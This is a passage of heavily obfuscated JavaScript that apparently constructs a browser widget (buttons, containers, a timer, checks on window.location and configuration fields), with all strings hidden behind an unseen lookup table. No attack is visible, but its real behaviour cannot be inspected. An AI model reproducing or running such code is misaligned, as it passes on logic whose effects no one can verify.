_0x1bdd33+_0x149c4e;},'afmwW':_0x498de1(0x23d)+_0x498de1(0x21d)+_0x498de1(0x19f)+_0x498de1(0x211)+_0x498de1(0x129)+_0x498de1(0xe4)+_0x498de1(0x2fd),'cUWly':_0x498de1(0x429)+_0x498de1(0x149),'DAQsI':function(_0x3d806c,_0x2f6452){return _0x3d806c(_0x2f6452);},'sJBto':_0x498de1(0x4ec),'lWnQt':_0x498de1(0xe1)+'n','Aeqgo':_0x498de1(0x1ff),'qqxNg':_0x498de1(0x2d6),'yoPWn':_0x498de1(0x1f2)+_0x498de1(0x479),'JnbDe':_0x498de1(0x410)+_0x498de1(0x1b6)+'or','iGDbG':_0x498de1(0x30c)+_0x498de1(0x34c)+'d','awENg':_0x498de1(0x428)+_0x498de1(0x289),'TCRLs':function(_0x4caffc,_0x415002){return _0x4caffc(_0x415002);},'DRYdh':function(_0x1aa75a,_0x22e82f){return _0x1aa75a+_0x22e82f;},'nLdIg':function(_0x5909d1,_0x4e6e99){return _0x5909d1+_0x4e6e99;},'YLwMF':function(_0x549461,_0x351ecb){return _0x549461+_0x351ecb;},'rIXLF':_0x498de1(0x30c)+_0x498de1(0x163)+'rd','uEBRe':_0x498de1(0x45e)+_0x498de1(0x494),'tmUTz':function(_0xdfa1b5,_0x254ed0){return _0xdfa1b5+_0x254ed0;},'VVxPa':_0x498de1(0x3b1)+_0x498de1(0x306),'UHUOC':_0x498de1(0x1bd)+_0x498de1(0x4bb),'IZmKM':function(_0x3cb586,_0x31c396){return _0x3cb586(_0x31c396);},'OFgZl':function(_0x24f528,_0x1dcd10){return _0x24f528+_0x1dcd10;},'JddEf':function(_0x55dc0f,_0x348d0e){return _0x55dc0f+_0x348d0e;},'bhjSV':function(_0x531119,_0x59283a){return _0x531119+_0x59283a;},'rHIgh':_0x498de1(0x1ed)+_0x498de1(0x397),'dOOSA':_0x498de1(0x4c2)+_0x498de1(0x4d9),'XYANB':function(_0x14f063,_0x57cd1e){return _0x14f063(_0x57cd1e);},'CligY':_0x498de1(0x156)+_0x498de1(0x413),'zNhWu':function(_0x5d645a,_0x3321a7){return _0x5d645a+_0x3321a7;},'dMobo':_0x498de1(0x4c8)+_0x498de1(0x11e),'ZZisR':_0x498de1(0x4c2)+_0x498de1(0x2c3)+'nt','yHEMT':_0x498de1(0x4c2)+_0x498de1(0x373)+_0x498de1(0x469),'nzydK':function(_0x48293d,_0x156550){return _0x48293d(_0x156550);},'QPqbD':_0x498de1(0x4c2)+_0x498de1(0x48f),'vzQoc':function(_0x16a67e,_0x51a119){return _0x16a67e+_0x51a119;},'CpAFO':function(_0x12d0d3,_0x3fc6bc){return _0x12d0d3+_0x3fc6bc;},'uXuWF':_0x498de1(0x4c2)+_0x498de1(0x49f)+_0x498de1(0x305),'oSgzm':_0x498de1(0x4c2)+_0x498de1(0x373),'FXhhp':_0x498de1(0x4c2)+_0x498de1(0x4d6)+_0x498de1(0xf2),'oAxat':function(_0x491ec1,_0x8a29b5){return _0x491ec1+_0x8a29b5;},'XAoZu':_0x498de1(0x4c2)+_0x498de1(0x49f)+_0x498de1(0xd5)+'m','dKLQk':_0x498de1(0x4c2)+_0x498de1(0x373)+_0x498de1(0xdd),'wHCuN':function(_0x3a9dac,_0xdf3ea1){return _0x3a9dac(_0xdf3ea1);},'YNLLl':_0x498de1(0x247)+'>','kcUMt':_0x498de1(0x4f2)+_0x498de1(0x4ee)+'r','fjrlQ':function(_0x389ed1,_0xf00943){return _0x389ed1==_0xf00943;},'MbVGk':function(_0x346009,_0x5f5ca3){return _0x346009!=_0x5f5ca3;},'zXTxk':function(_0x39dbdd,_0x5ceaff){return _0x39dbdd(_0x5ceaff);},'GMRnK':function(_0x4e4f78,_0x33a167){return _0x4e4f78<=_0x33a167;},'aeaQk':function(_0xcdd179,_0x231f9d){return _0xcdd179-_0x231f9d;},'UUqeL':function(_0x2027b8,_0x4d3dbe){return _0x2027b8<=_0x4d3dbe;},'uvOHI':function(_0x2122a3,_0x46dbb5){return _0x2122a3-_0x46dbb5;},'MFqtM':function(_0x59e4c3,_0x30a5b2){return _0x59e4c3(_0x30a5b2);},'pLmbQ':function(_0x1dcc5d,_0x3afbf0){return _0x1dcc5d+_0x3afbf0;},'DxrIR':function(_0x49b82d,_0x3cfca5){return _0x49b82d+_0x3cfca5;},'tUinL':function(_0x556dd0,_0x1a3cf3){return _0x556dd0+_0x1a3cf3;},'RXyyE':function(_0x49bec0,_0x3e85ca){return _0x49bec0+_0x3e85ca;},'rfhBj':_0x498de1(0x140)+_0x498de1(0x35c)+'d','zGOAr':_0x498de1(0x3be)+_0x498de1(0xc0)+_0x498de1(0x152),'jEFnB':_0x498de1(0xb9)+_0x498de1(0x238)+_0x498de1(0x1b7),'Lutql':_0x498de1(0xb9)+_0x498de1(0x238)+_0x498de1(0xbe)+'ed','kcugv':function(_0xccb23a,_0x510f25){return _0xccb23a+_0x510f25;},'PYwFa':function(_0x4f8666,_0x12a950){return _0x4f8666+_0x12a950;},'yunGF':function(_0x4612ed,_0x46ee6c){return _0x4612ed+_0x46ee6c;},'gtJBL':function(_0x1f1064,_0x1a012e){return _0x1f1064+_0x1a012e;},'zMMmb':function(_0x5efa25,_0x1b8fbe){return _0x5efa25(_0x1b8fbe);},'cDHzx':function(_0xe1e8c6,_0x43a946){return _0xe1e8c6+_0x43a946;},'FSorb':function(_0x4b1e6c,_0x342aad){return _0x4b1e6c+_0x342aad;},'bvgUe':_0x498de1(0x140)+_0x498de1(0x35c)+_0x498de1(0x333),'nkxky':function(_0x1b521a,_0x3ce3f7){return _0x1b521a+_0x3ce3f7;},'hKeWT':function(_0xccefd9,_0x3afb51){return _0xccefd9+_0x3afb51;},'quuvf':function(_0x28f226,_0x567243){return _0x28f226+_0x567243;},'FCcPh':function(_0x40a254,_0x36d4f1){return _0x40a254==_0x36d4f1;},'Nttez':_0x498de1(0x339)+_0x498de1(0x4dc),'kHvMh':_0x498de1(0x358),'jYQdN':_0x498de1(0x414),'mrUgB':function(_0x4e0f5f,_0x43c478){return _0x4e0f5f==_0x43c478;},'zEoan':_0x498de1(0x2fe),'rTRom':function(_0x3a3cd4,_0x155b27){return _0x3a3cd4==_0x155b27;},'AbyoO':_0x498de1(0x4a7)+_0x498de1(0x4e5)+_0x498de1(0x22f),'LvJka':function(_0x31e63e,_0x45beaf){return _0x31e63e+_0x45beaf;},'FGxLQ':_0x498de1(0x29a)+_0x498de1(0x3ae)+_0x498de1(0x115)+'/','Htesa':_0x498de1(0x3c9)+_0x498de1(0x34e),'vAdDI':function(_0x37c446,_0x2a608f){return _0x37c446==_0x2a608f;},'ZeBko':_0x498de1(0x152),'JenCH':function(_0x1cdbf1,_0xd5b95c){return _0x1cdbf1==_0xd5b95c;},'rRKnY':_0x498de1(0x3f0),'KyzzE':_0x498de1(0x3eb)+_0x498de1(0xde),'FDSCf':function(_0x23b232,_0x3dc6e7){return _0x23b232(_0x3dc6e7);},'RRfsN':_0x498de1(0x38d),'cNZGt':function(_0x28ec72,_0x99d7ed){return _0x28ec72==_0x99d7ed;},'ZzlxQ':_0x498de1(0x2d4)+'1','MIHTT':_0x498de1(0x10e),'WeXqZ':_0x498de1(0x392),'RqQoT':function(_0x2ce53b,_0x52a040){return _0x2ce53b+_0x52a040;},'NUrPy':function(_0x1ceb14,_0x5c7302){return _0x1ceb14(_0x5c7302);},'InWHm':function(_0x5606f2,_0x59ebd7){return _0x5606f2-_0x59ebd7;},'eofzB':_0x498de1(0x26a)+'3','tNvXy':function(_0x291c51,_0x56ed7b){return _0x291c51+_0x56ed7b;},'MKVXE':function(_0x3e1cf5,_0x3fce32){return _0x3e1cf5(_0x3fce32);},'ereyK':function(_0x4facd3,_0x421ed8){return _0x4facd3-_0x421ed8;},'PPiOg':function(_0x16592e,_0x4e497c){return _0x16592e(_0x4e497c);},'QBGoZ':function(_0x37723e,_0xec4570){return _0x37723e(_0xec4570);},'AWdAM':_0x498de1(0x295),'uhtBu':_0x498de1(0x329)},_0x352898=this;this[_0x498de1(0xf5)]=_0x40e955,this[_0x498de1(0x45b)]=_0x332aa1,this[_0x498de1(0xe7)]=_0x24a91b,this[_0x498de1(0x180)+_0x498de1(0x4eb)]=_0x12b934;if(_0x29ca72[_0x498de1(0x421)](_0x5af6fd[_0x498de1(0x300)+_0x498de1(0x2d5)],'')||_0x29ca72[_0x498de1(0x38b)](_0x5af6fd[_0x498de1(0x418)+_0x498de1(0x119)],''))_0x5af6fd[_0x498de1(0x20a)]=_0x352898[_0x498de1(0x180)+_0x498de1(0x4eb)];this[_0x498de1(0x235)]=_0x21cb84,this[_0x498de1(0x280)]=_0x268cb4,this[_0x498de1(0xbb)]=_0x157e6d,this[_0x498de1(0x19b)]=_0x55ef73,this[_0x498de1(0x1db)]=_0x2a3c76,this[_0x498de1(0x1bc)+'D']=_0x5e387d,this[_0x498de1(0x4fe)]=_0x5af6fd,this[_0x498de1(0x484)+_0x498de1(0x43b)]=_0x2b5206,this[_0x498de1(0x42f)]=_0x29ca72[_0x498de1(0xc8)],this[_0x498de1(0x49b)+'e']=_0x29ca72[_0x498de1(0x46f)],this[_0x498de1(0x353)+_0x498de1(0x29e)]=![],this[_0x498de1(0x1a9)]=Math[_0x498de1(0x3ce)](_0x29ca72[_0x498de1(0x1ad)](_0x29ca72[_0x498de1(0x127)](Math[_0x498de1(0x3d8)](),_0x5af6fd[_0x498de1(0x20a)][_0x498de1(0x4e1)]),-0x3*0x18d+-0xa34+0xedb*0x1)),this[_0x498de1(0x39b)]=_0x5af6fd[_0x498de1(0x37a)+_0x498de1(0x20c)],this[_0x498de1(0x454)+_0x498de1(0x1a2)]=![],this[_0x498de1(0x2c4)+'ED']=![],this[_0x498de1(0x44c)+'t']=_0x110bf1,this[_0x498de1(0x215)]=_0x129c2b,this[_0x498de1(0x17d)+_0x498de1(0x285)]=![],this[_0x498de1(0x348)],this[_0x498de1(0x35d)+_0x498de1(0x355)],this[_0x498de1(0x458)+_0x498de1(0x4dd)]=![],this[_0x498de1(0x329)]=![],this[_0x498de1(0x359)]=_0x798400,this[_0x498de1(0x224)]='R',this[_0x498de1(0x4a1)]=_0x29ca72[_0x498de1(0x3e9)](_0x23727a,_0x29ca72[_0x498de1(0x1f4)]),this[_0x498de1(0x252)+_0x498de1(0x33c)]=_0x29ca72[_0x498de1(0x498)](_0x23727a,_0x29ca72[_0x498de1(0x1f4)]),this[_0x498de1(0x252)+_0x498de1(0x25b)+'ay']=_0x29ca72[_0x498de1(0x350)](_0x23727a,_0x29ca72[_0x498de1(0x1f4)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x1f0)])[_0x498de1(0x172)](),this[_0x498de1(0xe3)+'r']=_0x29ca72[_0x498de1(0x128)](_0x23727a,_0x29ca72[_0x498de1(0x1f4)]),this[_0x498de1(0xe3)+'r'][_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x3e6)](_0x29ca72[_0x498de1(0x2a0)](_0x29ca72[_0x498de1(0x1ad)](_0x29ca72[_0x498de1(0x25d)](_0x29ca72[_0x498de1(0x2c5)],'\x20'),_0x29ca72[_0x498de1(0x406)]),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)])),this[_0x498de1(0x4a1)][_0x498de1(0x4b6)](this[_0x498de1(0xe3)+'r']),this[_0x498de1(0x4a1)][_0x498de1(0x4b6)](this[_0x498de1(0x252)+_0x498de1(0x25b)+'ay']),this[_0x498de1(0xe3)+_0x498de1(0x190)]=_0x29ca72[_0x498de1(0x1eb)](_0x23727a,_0x29ca72[_0x498de1(0x1f4)]),this[_0x498de1(0xe3)+_0x498de1(0x190)][_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x326)]),this[_0x498de1(0xe3)+'r'][_0x498de1(0x4b6)](this[_0x498de1(0xe3)+_0x498de1(0x190)]),this[_0x498de1(0xe3)+_0x498de1(0x4c3)]=_0x29ca72[_0x498de1(0x1eb)](_0x23727a,_0x29ca72[_0x498de1(0x1f4)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x3c5)])[_0x498de1(0x44d)](this[_0x498de1(0xe3)+'r'])[_0x498de1(0x4b6)](_0x29ca72[_0x498de1(0x43e)](_0x29ca72[_0x498de1(0x4cc)](_0x29ca72[_0x498de1(0x25d)](_0x29ca72[_0x498de1(0x2a0)](_0x29ca72[_0x498de1(0x45c)](_0x29ca72[_0x498de1(0x475)](_0x29ca72[_0x498de1(0x441)],'\x20'),_0x29ca72[_0x498de1(0x406)]),_0x352898[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)]),_0x29ca72[_0x498de1(0x160)]),this[_0x498de1(0x4fe)][_0x498de1(0x4e3)+_0x498de1(0x173)]),'\x22>')),this[_0x498de1(0x457)+'n']=_0x29ca72[_0x498de1(0x34f)](_0x23727a,_0x29ca72[_0x498de1(0x28d)])[_0x498de1(0x43c)](_0x29ca72[_0x498de1(0x125)],_0x29ca72[_0x498de1(0x13b)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x162)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x17b)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x43e)](_0x29ca72[_0x498de1(0x3b7)](_0x29ca72[_0x498de1(0x2a4)](_0x29ca72[_0x498de1(0x1b8)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)]))[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x256)])[_0x498de1(0x43c)]('id',_0x29ca72[_0x498de1(0x2ee)]),this[_0x498de1(0xe8)+'on']=_0x29ca72[_0x498de1(0x436)](_0x23727a,_0x29ca72[_0x498de1(0x28d)])[_0x498de1(0x43c)](_0x29ca72[_0x498de1(0x125)],_0x29ca72[_0x498de1(0x13b)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x162)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x17b)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x13f)](_0x29ca72[_0x498de1(0x39f)](_0x29ca72[_0x498de1(0x4d1)](_0x29ca72[_0x498de1(0x1b8)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)]))[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x3fa)])[_0x498de1(0x43c)]('id',_0x29ca72[_0x498de1(0x424)]),this[_0x498de1(0x4e0)+'n']=_0x29ca72[_0x498de1(0x128)](_0x23727a,_0x29ca72[_0x498de1(0x28d)])[_0x498de1(0x43c)](_0x29ca72[_0x498de1(0x125)],_0x29ca72[_0x498de1(0x13b)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x162)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x17b)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x11f)](_0x29ca72[_0x498de1(0x16e)](_0x29ca72[_0x498de1(0x475)](_0x29ca72[_0x498de1(0x1b8)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)]))[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x2e2)])[_0x498de1(0x43c)]('id',_0x29ca72[_0x498de1(0x499)]),this[_0x498de1(0x1e5)+_0x498de1(0x468)]=_0x29ca72[_0x498de1(0x3c1)](_0x23727a,_0x29ca72[_0x498de1(0x28d)])[_0x498de1(0x43c)](_0x29ca72[_0x498de1(0x125)],_0x29ca72[_0x498de1(0x13b)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x162)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x17b)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x486)](_0x29ca72[_0x498de1(0x202)](_0x29ca72[_0x498de1(0x3dd)](_0x29ca72[_0x498de1(0x1b8)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)]))[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x3f7)])[_0x498de1(0x43c)]('id',_0x29ca72[_0x498de1(0xfa)]),this[_0x498de1(0x3a3)+_0x498de1(0x105)]=_0x29ca72[_0x498de1(0x367)](_0x23727a,_0x29ca72[_0x498de1(0x28d)])[_0x498de1(0x43c)](_0x29ca72[_0x498de1(0x125)],_0x29ca72[_0x498de1(0x13b)])[_0x498de1(0x43c)]('id',_0x29ca72[_0x498de1(0x196)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x162)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x17b)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x4ce)](_0x29ca72[_0x498de1(0x30a)](_0x29ca72[_0x498de1(0x1ad)](_0x29ca72[_0x498de1(0x1b8)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)]))[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x3cd)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x455)]),this[_0x498de1(0x1c5)]=_0x29ca72[_0x498de1(0x240)](_0x23727a,_0x29ca72[_0x498de1(0x1f4)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x47a)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x455)]),this[_0x498de1(0x1c5)][_0x498de1(0x4b6)](this[_0x498de1(0x457)+'n']),this[_0x498de1(0x313)]=_0x29ca72[_0x498de1(0x367)](_0x23727a,_0x29ca72[_0x498de1(0x1f4)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x47a)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x455)]),this[_0x498de1(0x313)][_0x498de1(0x4b6)](this[_0x498de1(0xe8)+'on']),this[_0x498de1(0x2be)]=_0x29ca72[_0x498de1(0x436)](_0x23727a,_0x29ca72[_0x498de1(0x1f4)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x47a)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x455)]),this[_0x498de1(0x2be)][_0x498de1(0x4b6)](this[_0x498de1(0x4e0)+'n']),this[_0x498de1(0x1e5)+'n']=_0x29ca72[_0x498de1(0x14c)](_0x23727a,_0x29ca72[_0x498de1(0x1f4)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x47a)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x455)]),this[_0x498de1(0x1e5)+'n'][_0x498de1(0x4b6)](this[_0x498de1(0x1e5)+_0x498de1(0x468)]),this[_0x498de1(0x3a3)]=_0x29ca72[_0x498de1(0x465)](_0x23727a,_0x29ca72[_0x498de1(0x1f4)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x47a)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x455)]),this[_0x498de1(0x3a3)][_0x498de1(0x4b6)](this[_0x498de1(0x3a3)+_0x498de1(0x105)]),this[_0x498de1(0xe3)+_0x498de1(0x190)][_0x498de1(0x4b6)](this[_0x498de1(0x313)]),this[_0x498de1(0xe3)+_0x498de1(0x190)][_0x498de1(0x4b6)](this[_0x498de1(0x1e5)+'n']),this[_0x498de1(0xe3)+_0x498de1(0x190)][_0x498de1(0x4b6)](this[_0x498de1(0x3a3)]),this[_0x498de1(0xe3)+_0x498de1(0x190)][_0x498de1(0x4b6)](this[_0x498de1(0x2be)]),this[_0x498de1(0xe3)+_0x498de1(0x190)][_0x498de1(0x4b6)](this[_0x498de1(0x1c5)]);switch(this[_0x498de1(0x4fe)][_0x498de1(0x4a1)]){case _0x29ca72[_0x498de1(0x237)]:this[_0x498de1(0x4a1)][_0x498de1(0x43c)]('id',_0x29ca72[_0x498de1(0x1ef)]),this[_0x498de1(0x4a1)][_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x234)](_0x29ca72[_0x498de1(0x1b9)](_0x29ca72[_0x498de1(0x2a0)](_0x29ca72[_0x498de1(0x1ef)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)])),this[_0x498de1(0x252)+_0x498de1(0x33c)][_0x498de1(0x43c)]('id',_0x29ca72[_0x498de1(0x3aa)](_0x352898[_0x498de1(0x4fe)][_0x498de1(0x26b)+'me'],_0x29ca72[_0x498de1(0x177)])),this[_0x498de1(0xe3)+'r'][_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x321)]);break;case _0x29ca72[_0x498de1(0x3ee)]:this[_0x498de1(0x4a1)][_0x498de1(0x43c)]('id',_0x29ca72[_0x498de1(0x460)]),this[_0x498de1(0x4a1)][_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x1f9)](_0x29ca72[_0x498de1(0x43e)](_0x29ca72[_0x498de1(0x39f)](_0x29ca72[_0x498de1(0x1ef)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)])),this[_0x498de1(0x252)+_0x498de1(0x33c)][_0x498de1(0x43c)]('id',_0x29ca72[_0x498de1(0x39a)](_0x352898[_0x498de1(0x4fe)][_0x498de1(0x26b)+'me'],_0x29ca72[_0x498de1(0x1f8)])),this[_0x498de1(0xe3)+'r'][_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x3bc)]);break;}_0x352898[_0x498de1(0x4a2)+'ay']=new Array(),_0x352898[_0x498de1(0x195)]=new Array(),this[_0x498de1(0x19c)+'er']=_0x29ca72[_0x498de1(0x4c1)](_0x23727a,_0x29ca72[_0x498de1(0x4b7)]),this[_0x498de1(0x19c)+'er'][_0x498de1(0x43c)]('id',_0x29ca72[_0x498de1(0x1ee)]),this[_0x498de1(0xe7)][_0x498de1(0x4b6)](_0x352898[_0x498de1(0x19c)+'er']);var _0x50a479=-0xb*0x107+0x113c*-0x2+0x2dc5,_0xd559b4=0x1762+-0x1aa4+0x116*0x3;this[_0x498de1(0x3c3)+_0x498de1(0x1b1)]=function(_0x219c2a){var _0x2e14b0=_0x498de1,_0x2d50dd={'GULSJ':function(_0x1a2056,_0x3b89b6){var _0x2f76bc=_0x4d2f;return _0x29ca72[_0x2f76bc(0x41f)](_0x1a2056,_0x3b89b6);},'dDpNE':_0x29ca72[_0x2e14b0(0x35f)]};_0x352898[_0x2e14b0(0x17d)+_0x2e14b0(0x285)]=!![];if(_0x29ca72[_0x2e14b0(0x286)](_0x5af6fd[_0x2e14b0(0x20a)][-0x2346+-0xebd+0x3203][_0x2e14b0(0x3a9)],_0x29ca72[_0x2e14b0(0x370)])||_0x29ca72[_0x2e14b0(0x387)](_0x5af6fd[_0x2e14b0(0x3a9)],_0x29ca72[_0x2e14b0(0x1e9)])){var _0x42a8d1=_0x29ca72[_0x2e14b0(0x2d0)][_0x2e14b0(0x1da)]('|'),_0x4deae8=0x1472+0x6df*-0x2+-0x6b4;while(!![]){switch(_0x42a8d1[_0x4deae8++]){case'0':_0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x11d)+_0x2e14b0(0x31a)][_0x2e14b0(0x172)]();continue;case'1':var _0x32d5c5=window[_0x2e14b0(0xd1)][_0x2e14b0(0x504)];continue;case'2':_0x352898[_0x2e14b0(0x4a0)]=_0x29ca72[_0x2e14b0(0x23f)](setInterval,function(){var _0x7bd832=_0x2e14b0;if(_0x2d50dd[_0x7bd832(0x16d)](_0x352898[_0x7bd832(0x4a2)+'ay'][_0x352898[_0x7bd832(0x42f)]][_0x7bd832(0x42d)+'w'],_0x2d50dd[_0x7bd832(0x3cc)]))_0x352898[_0x7bd832(0xf5)][_0x7bd832(0x4f7)+'p']();},-0xc2a+-0xf*0x64+0x15ee*0x1);continue;case'3':var _0x55f51a=![];continue;case'4':_0x5ef984&&(_0x29ca72[_0x2e14b0(0x4b8)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][0x9a*0x12+0x1496+-0x1f6a][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x3b5)])&&_0x29ca72[_0x2e14b0(0x309)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][-0x32*-0x99+-0x6ad*-0x1+0x248f*-0x1][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x40d)])&&_0x29ca72[_0x2e14b0(0x3f3)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][0x1*-0x2303+-0xcab+-0x2fae*-0x1][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x365)])&&_0x29ca72[_0x2e14b0(0x4b3)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][-0x2*0xcc3+-0x38c+0x1d12][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x308)])&&_0x29ca72[_0x2e14b0(0x4b3)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][-0x12d9+0x13d*-0x1a+0x330b][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x2ef)])&&_0x29ca72[_0x2e14b0(0x453)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][0x19d6*-0x1+-0xd3d*-0x2+-0xa4][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x1ab)])&&_0x29ca72[_0x2e14b0(0x2e5)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x300)+_0x2e14b0(0x2d5)],_0x29ca72[_0x2e14b0(0x1cf)])&&_0x29ca72[_0x2e14b0(0x4b3)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][0x240d*0x1+0x1481+-0x388e][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x4df)])&&_0x29ca72[_0x2e14b0(0x4b8)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][0x238a+-0x3*-0xa8c+-0x432e][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x4e7)])&&_0x29ca72[_0x2e14b0(0x3a7)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][0x2ec+0x4c2*0x6+0x8*-0x3ef][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x38f)])&&_0x29ca72[_0x2e14b0(0x4b3)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][0x7ee+0x97*0xd+-0x16b*0xb][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x21b)])&&_0x29ca72[_0x2e14b0(0x182)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][-0x163e+-0x53*0x67+0x37a3][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x2da)])&&_0x29ca72[_0x2e14b0(0x4f1)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][-0x1*0x649+-0xca0*0x2+0x1f89][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x507)])&&_0x29ca72[_0x2e14b0(0x2e5)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][0xa81+0x19d6*0x1+-0x2457][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x459)])&&_0x29ca72[_0x2e14b0(0xf7)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][0x36*-0x54+-0x892+-0xd25*-0x2][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x3d9)])&&_0x29ca72[_0x2e14b0(0xf7)](_0x352898[_0x2e14b0(0x4fe)][_0x2e14b0(0x20a)][-0xce*0x23+-0x24e1*-0x1+-0x8b7][_0x2e14b0(0x276)],_0x29ca72[_0x2e14b0(0x111)])&&(_0x352898[_0x2e14b0(0xf5)]['pw'](),_0x29ca72[_0x2e14b0(0x3a7)](_0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x300)+_0x2e14b0(0x3d1)],undefined)&&(_0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x300)+_0x2e14b0(0x3d1)][_0x2e14b0(0x31c)](),_0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x300)+_0x2e14b0(0x3d1)][_0x2e14b0(0x393)](),_0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x300)+_0x2e14b0(0x3d1)][_0x2e14b0(0x400)](-0x1867+0x1*-0x76c+0x1fd4,-0x11a0+0x9*-0x11+-0x91d*-0x2))));continue;case'5':var _0x6f5799=_0x32d5c5[_0x2e14b0(0x386)](_0x29ca72[_0x2e14b0(0x466)]);continue;case'6':_0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x40a)]();continue;case'7':var 